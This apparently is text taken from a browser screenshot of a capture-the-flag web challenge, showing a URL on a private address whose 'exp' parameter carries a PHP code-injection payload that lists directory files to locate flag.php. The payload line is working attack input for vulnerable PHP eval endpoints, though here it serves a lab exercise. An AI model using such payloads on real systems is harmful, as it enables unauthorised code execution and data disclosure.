 不安全 172.21.4.12:10031/?exp=print_r(array_rand(array_flip(scandir(current(localeconv())))));
应用 Videos Network Useful Tools WLAN Intranet Security Technology Program
flag在哪里呢?
flag.php
gem-love.com